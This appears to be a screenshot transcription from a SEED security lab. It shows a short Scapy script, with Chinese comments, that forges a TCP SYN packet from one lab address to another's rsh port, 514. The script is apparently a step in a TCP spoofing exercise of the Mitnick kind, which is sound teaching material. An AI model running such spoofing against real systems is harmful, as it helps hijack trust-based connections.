 seed@VM: ~/.../volumes
GNU nano 4.8 1.py
from scapy.all import *
def spoof_syn_packet():
# 构造TCP数据包
tcp = TCP(sport=1023, dport=514)
tcp.flags = "S"
# 构造IP数据包
ip = IP(src="10.9.0.6", dst="10.9.0.5")
# 组合IP和TCP数据包
p = ip / tcp
# 发送数据包
send(p)
if __name__ == "__main__":
spoof_syn_packet()